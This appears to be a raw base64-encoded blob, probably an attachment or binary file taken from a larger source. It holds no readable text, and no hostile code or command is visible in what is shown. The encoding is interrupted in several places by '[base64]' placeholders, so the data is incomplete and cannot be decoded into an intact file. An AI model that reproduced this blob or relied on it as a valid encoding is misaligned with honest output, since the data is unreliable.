8isI8Ag6ZLMVKl4hMAwGxcSSEskEQiQoAdBEBpMQDU0O0fAiUksKdXLOyJwDewQCghobAYpgijTrDGGlVWiKOfIpqCC50eqLIqIb3K8aOXBEkwqiMdyoHL/x8dTuhrDxB4s0EdHrkgoYi04kkBkRIGwwqRJSU8QYcnoSpsN8SA2WNLlRTDbIstWnBGsn/KNA3NNNVck8023XzTs1dOmGCECcR45ah/XkKJNpWwCMAVC8Hqh8QVCPglFSxqSwkiNTjZjSAqdujlnx3ImG2xEaZ7BQOHAICPHwRcIQABDleiwidMFRpBEwIGUqgftIhB4DIsBEpIE4zuQ0ATTYZpwb8ATAlAgF9+ySYbY40VgNkaCbAmJGLOO4EEm0jQ5KGg1LhQwiJItEaMHHLgRAlOAsEDD02u+3QfovqJw5p/VlhBFaWYtAqrFrVZMUascCiF2R1I+AfHfnqQgf/HTZBTi60UbDiERyak7OteK/0x7ARpVUHkHYux7AeEPRQTGTNgFAPBA4XC+McZM1swYrEk4JyZ5pptvhnnxcICRL4JUBXxFRvo3Oe6VHoBgxN08QAkvwkCcaUXBPh5T77ZsMADLIL+EKCXKkgAg87FpHvFmgnoy8g+Pl4htc+VcghP1YTKS68gleh2bD2CUiDjvxr/UTbZZZttzrleTDnclFSWSSUGXjFANeOEeLs2W9uw4ITcc5dmGoMJzP7n04mmju8hjJwJMad/6lUFxSKqgusfZLQ5uF+ouABYACJI2Old3sjAy0odiOkLhHjaestKTKQ8gXkyYEyoix6GeOf/HXUwIUsvfz4GYUsgGkuIyz0W49KCXXxJqOWEuFfo+5zdfx/++OMv4pXqaEvJZzl34/l++UbAohd2UEPbViKdfmSDDxpBQAwY2B82cCJFBCGBV1IEhrjJzTjWQMXi/sMHPvyjKylQBZ8SAoBH/aQ7cmvVqwjGnlnVKm8EykaNCFc4YR2uP8tg4H0u8qnQSWRq++CEnEhAjNSlgHIpVMgAfzg1fviwImqQohQncB8GxmBxqbBBiEpEL2skJUVuwQEOaFFGPyACAs/DCheIlTujECQOcdjN73jUBSQxrC1FUokZetDHTXThHXXYUfag8o9yoMMMODCDxxDBGy2JTHze//sSEMT3Dy4lxnv/yMFi2keQTMoPlKEU5ShFk4JADJBooPsHBn5kyn14ah/0SYUAwKAGh4BOPtJJwdaYJQCVZEM3sSrIwOJRBAumUiG6LAIRKPWLYimrCikgBglXEoh+iEeJDTGPQlJHkLsthgoWKgIngMU4HmoEAHr44QhG55B9qOGdU/[base64]/lBLAhKEH4GwEGx6CdHmEOGNBNkJWsyaqemMhGuGM9zhhpGDE1zCOtXsBwrJs8KEiIQgRXjhZaiQlBzQCT6kow081YAFNZhNoPnx1TASmlAiVEF3RciJHPD5oyQGZR/DwAMqEPqGz36WLr705T/aWtsE/aEohTKRUoowwV5Oyg85VQhWcCGwpcQqDpSgRBx48zorHaKl/1DukEDBI3So4xbv2IRPb4EDi/XAFTGJiQCOINQUPDIx/9jSepcqsk5eRjGSpOp86VtfOBVhOw/JqioDERZm9jIhv9jBKyz/eNaGACIpYOBDf/[base64]/[base64]/x1FSAQ4VJrRZuXG1EpygQm3e4CX7PElREsJTJ//HD6ijk+pGn94Yg696KN2HPShl2oVYqCofv7jT15Jgf32C/[base64]/Q+EATni5f4xDr4QACqwChYz+UEyvz/[base64]/YiBBkOMEqMALIIDHiECh5oIg+GA29osfYtDpls2DTGEHiOAyjGmA7KonCAD4rkP4qECBFigGLuHWQo1Vkk8hcgAQSPHoggKAZvEEXgEQtG8l6AkQ8MAL/96AFE2RCOgiBqSRILIQTwhi2sCPn6LI9QIKA8wPD97gGnmMx2bggvqJDUSki37kBDYBHXhEBjQKDuUt/+TlpOIojv5PMPSQAE1qBYYEYqyECegtJPrBeRaDp1DgHUBBkcqBkArDkUjmAjuS0DjPvSRpA7vk0DLRJE9yZjYRAfQAN4CJQP4BQYqlyZpFNgxsBNigCtjgwS6islAPEOIKB4/JwgikB7MJAC4hHkjAhpxjB/ohCo/wm3qLhjJDDo4oGpWIJUyQUlQCohbkC7UuROimC5OshPYBDwgBFbzABkxxB05xKwmCyX5BFctwHpHCopgCX/ylFH4hANgwDn9Ecv8SqyM6AgUIyR/48KTyaDFaxBKyqyJxwDDLYR5uCh1wgAlwQAa4QDNxARduoaUYcb3Ax+JGc2S+pJI6z5NQUjVXU03ioQr4cgaI5Q/[base64]/GqOS3Is1XxRGQyMOwGAUKqE/NCE/MGA6SMAVUIE+CAIoJsALhoY8jOPmzqpOCET3di/UdnA69MkHVcJpdiDKZrEKLgEz6mQ6JYjbCIBB8OZVUoAN9MDayKAKqMxabiIkCIACvFHrOiI9pk09jfLaBqc5ik28ZqLsbuIVNESJLKIu369E2kI/ocIbcKGN/sC58oIgUIB1VGFjbAARjKAHLKESkOEEPhRANpWsdsL/GtRAKzRBu2ATdKCPkAERNpVTZ9FKtU3P3rMrRtTQLlDzCO2SSNPRPPC9YpRXe1X5ruoiUA+X/uFJTUmyegYVsOo3X2EYXvAbJ2B4llRyeK9I/3NROW3jfzRBDl5hGqgAA9x0JW4yxVQiHuLgOlvsVggiCrESC94gFDkhB8rtXNIRED5HbIaIWv5BDtCTHK0t4dL0JnCCebrpL7TBT7GzPs/QolynULXCCXFrURMCBzrmH0ABE5iACQ5pHsphE6pFJgVndxASzTJKVQHk9mKiCpLlmd4zyDiKLl7rRqT1khpRA0eG805U0S7OV3eWV6ExPiTLUQaF9VQCAd4AlZYVm6ADAH6tIxwjB4dSn/hBB79xaTlBDDDgK9kvBnZAxXRPmjIjbyJkXRfDcy5LikgNiJjvGzkhLG3APMcS7EpIDQBTJ/7iL3QiLdCiN/[base64]/QkSEyZetU4TzT0wuNUuX6Ai1YqDcmZDDBIgUOtkMSViQg1V6qohxwx2uKiUlwITM5ExeO4BZ6ABEWGBEkFSZl4h+qRYLVFLnE4EReg3ASpNhIl9tMV02ZJ7EipG7tNkTUYr1oVWf/Gy1Fi+rz2Md2XxgTsQp5J+ArpOkgmPAfLsEOfDOZ8IAqTM9yrElaE0sofxPViKD0oFdu1HYacSN3HEOYWEwhwlZMGwSgemUYNIG1WIsMRsEOvPLEHoVa3NY8+9U21GAaXoE37Bcs1Pg3QnFcyA0PMCAeaSNw07AfEAEXcEd3DJHdVPUfAkBrqEw8xRN0iSD/7PYv5M6C42CYAPYm6kYnEmInFtl4/PgojqJcGebiKi7jLKl7SAY1PSnRcvWTYRiVI60IxECGbSMGXAEs5KCVFWIGIIB4MUgb7EA4kNcMUS3VuAM59WTZVnFqMYMlUoG2EFklEGvFthdI0/UfxpRd/2eg2JBFWYzlJNwUHO/TPPl1ThdDDUhk/[base64]/[base64]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[base64]/03/wGknkSoxAQLUNVbSw3V8KIzDiIOZtXs24nG+hycTdogkp0p852erJXcgozHK9xCExxGHZjIthFMW2BCTMn0XeBUjA2/Mg1TJFB8nYQH1MSrsITy1wwkS0GMPcQAQUI/[base64]/8pIOErNjQ77/FUudNDMwN+qVg7+vGSGnEAJyiTDoEMhdAQyAAHGXAAHuABe0BkwJAPsOIQcsggoyaUh4mY5QWIbiaINOcxyQgVMKUnJARoefcQl0NKmJMxlvkxS4EollgQB9FbDtGJr2OSuoKSlHZMNtYeAYKKEiF+47cUsKgEEKAEBwAH/7AFEmEE++gARYN6WpWP/0BFiWmcx0lORclR9lJSDmGUEiNJtqUUhDedjdhhlRN8Rih8gkedlagdjQKS9UKa0yeWpUkhbzljkpeO7cESOHYfmjeGw9NUTSWPnxeLtmmPEKCCDWGXdEl+KpEENtFd/yCHtcJwNYicCar/oFADSg1mIxFzmaCklJLkbBYWQoR3gBVJQikVMhvJKIfnS7g0gb40ksMkjhCSmimJlvd2E1tYi/khTGPIVCXYdPUYl0mzn/[base64]/F4ALsQjxKRn7X5DweQow9RCGMw/6sP8QBJU1U7SYcNl2qBOoxL0ADACqz/sARRsQRP8BDH2hRPIAPMyqz/gKxKIQPeIBHU6hT+4A3Yqq3eEA7cWg7hUA71EK7jWg8wUK71oBHscA8w8BDskBFa4AbwGhPpoBH0agLpYAK5UgBloBEFUE4RUUzV86mXNiu74DIGG5vyeQCeJ5ML66YOIZPI8A+06hBj8A92abEvgXrg5KsJWazB+g8NELLC6hAi2xTKGhXI2qz/0KwrKwNNMa0xy7LWGhPbiq0SEQ7+8A866xDhUA/hAANAe64TAQPsyg4wwA7u6gYN4Qb38A9usLT/oAVLoQX0+hD5eq/5arUSka9Vwf+v/+CvZbCvYWtO5olFQIESlGBpzlWLpfJMaPh55xeX/+AJFTsRGSsRhRCrDtECdci3HQt2R2CyMTG4ICuswSqyxdoQipsR0bq4T4CyS/GyUjGt/+ANMUuzTcGzMdGtElEOTKGuSHsPTesG6hoT8fq0MTG1DrG1EeKv/cqvYxu7XztO42G2vdJ9rukSlkcJR5d5rIim9PmqcTuXeesUevsPlzeHTwa4OYgLg+sQHzus0Qu90KsRkZusShGtjsuyzhoTLzu5TkGtN5utO4uz/hAOD/GzTuGuT8uuTzu6/zC6ULu08Lq6EmG1rZsR9yoRBWAC/pqv/uu/XKsRtPsPYkv/XjLEqblSeejYohz4nkinefx2AJyQhvmZEXjbFPtpEs5gCEkxPRzbvDr4vP9AC9Z7uE9RrMh6rC0sEdz7D5ugA5vQEC37rM/KFJd7uVBhs5nbEP5QDvPwuf/wuej6vhpRtA0BA1CruvEatfe7FPzrFAPsEFSsFK/bELKLxRNhwErRxRPiS75LXvkWmz72lm76sA6xm1Khtw5QcKjGvCP8emSgEYgrvdbrFDCcsuELreKLuTlsuUwRCw5RAuIqrulbIfL6FF37FALctY68xVSBwNeTB/DWK2Icb0e3H0+nY5ygdMPbdA3xsBDwAFNhl7sJE7USx8Qpx2CnA/9gCtf7/[base64]/NNMg8mdwhIso81AZrDkB7wwmYZruLdVMUXTA/+MS+1wRwBKTMPRT7PDIF2twywV5woDQ1AVSq0RVQvFE4GvSwHJ//sP0cwUk/wQAW2c3TemBKtv7naG/bYrOt0QhsCnN9h1eJiQ/ODYZcUPEuHYke0rIHsV7BwVlRAVbO0QldsU5QsV6AC0EXIPcV2vDaEPXDvXTIHXd83XUnHS9kedy4VMotqO7KYfRLR0JWjB5jecFcJwV/STQTnZkP3YK/LYx80rQW1WiNAQm+DDRP0QNIsOTTO6pv3W6YDd/9DMjczIT9gUr11/6MkUy8QURiWfPuaKSeNUSpCbE3JqXkfOw1jcapAGGKARk63f+63cyM3f/63fDqEGGDACk53/BvgA4Lwy1tXTpNJKrTL7FGbAFOEg2uh6FU7r1kqRDic2161N1/[base64]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[base64]/DEWDnd5ihTtc4k5Vq0I5blZVQdnlUgUhBCCGZWUC2n+M9h8EkG511/rVlmj2s969rHWHoiauIoWnMGHkCoojk7HNtmxiIBax/pHapIhBYpxAi6/[base64]//04wVVhkmPH5vjHjWVwgSG74+UKxLkx8apnY5Icy1q2ySoprZMVnZQLbwXLMYmrQDLdYdjCpEPvhE5WsmKBtO2KEiHCrafT0pXssK0lcHBGUAzhjFkbQs7/cIYz/mtnXvd6uMeNyaAby2fIqkLHzYVuo/9x4IEcOiEO9mp2B2Jk73rVKaEdLyTRtBVVqNcqGkpkiGMCT+jltiykru1A+JoSSuaAhvlE0XfkHIYt/GMLzqg3QhKB60Q4o99ecLOvBT7wAPt5IDlGsIF9/GOqDPofDr9ud0UrYSMnmUtTroohwcZhM116TkVdZ0rIQslDenpEn1aLdbKjFoTgWyCG+P9HGAwRhoALxOW4njXBdb5z4iJcIAY+QaEFrXAh+9jHEH82QrAdcYFkNtKhFe+Er3Lh/SJEFZeOSVYOhpDfiIG+pIUJqZV3FrKkDTogCNG6uVIW/LadvwO5t73pTe+UhCEhhmjBP2add0M0oeY8B3zgOTZogz8c2JKd9p+THeSHW9bZA9ksxa3rWWo3fdJctsucqH7a06Y2DiCIB+hB77CEBCfc6/w6XXZh3xWCYMy3jVjsy+I8M9vw1lvYwtxrYneEyJz3ggd+8NVl8KAfXeHTPvZAiJxdaXMW80fOrJI/+13Rhje8YgWDpDcrdc/mYCsKe/xX/hGPhGidvulWZHL/QIyU1ceJkpQ4G27RouIb/[base64]/IcF0D8jxMM8lIrGMrx/OAHK+kNj6zGqUBOqgK7Gk0AofK4LZCGZCC024cDRWrrsgyG0/+LCq+ip1hoOGFohwxIqrigRocA3WkOI3KPDOBSIIZzDBWBFu1sARdDDWJTFmDi8HOOxxjK2Znu4XYwsZVMJ6bK4sKrAlJA60dK+EZy0rijBC/M+OSCLzjtBmPjC+TIkC4iDFFo0rui+hPAEoWCL7NiFMlOzoVDDegs4unvD3tvBlAjCIAwDRWhHRXABgYCzWbTHWCQ2P/yzH4ss5XtAKmhAQ5O4iMssznI6YRSKEOSy7LMBhtTARqSCMgy5KYsDSoiDmoiD37hImDAOUFs7oqILt3GK/[base64]/6Ebx8sv7vE/+vKwblQMAZa9eMc5bCcPGrAvnPIA3mDE8eVCBgAMIiDE5i1I42DWVyExDqDfco0PP/ME6lEOWFEJWNNG6CQgAOyANCiANCiANCiANCg==